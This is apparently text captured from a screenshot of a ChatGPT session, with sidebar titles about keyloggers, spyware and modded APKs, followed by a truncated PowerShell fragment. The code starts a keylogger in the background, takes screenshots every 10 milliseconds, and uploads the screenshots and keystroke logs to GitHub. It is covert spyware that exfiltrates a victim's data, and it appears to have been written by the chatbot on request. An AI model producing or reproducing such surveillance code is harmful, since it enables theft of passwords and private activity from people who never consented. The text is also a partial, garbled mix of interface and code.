 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screensho
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
ChatGPT
Explore GPTs
Today
Git Repository Installation Sc
GitHub Image Fetch Issues
GitHub Automation and Keylogg
PowerShell Spyware Detection C
Previous 7 Days
Remover verificação de internet
JADX Editing Issues
Modded APK Smali Guidance
JNIBridge Class Breakdown
Apktool Compilation Error Fix
ImGuiSurface Class Overview
Copy
# Start keylogger in the background
Start-Job -ScriptBlock { Start-Keylogger }
# Capture screenshots and upload both screenshots and keylogs every 10 millis
while ($true) {
Start-Sleep -Milliseconds 10
# Capture Screenshot
$screenshot = Capture-Screenshot
Write-Host "Screenshot saved: $screenshot"
# Upload screenshot to GitHub
Upload-To-GitHub -filePath $screenshot
Write-Host "Screenshot uploaded to GitHub"
# Upload keylog file periodically
if (Test-Path $keylogPath) {
Upload-To-GitHub -filePath $keylogPath
Write-Host "Keylog uploaded to GitHub"
}
}
} catch {
Write-Host "An error occurred: $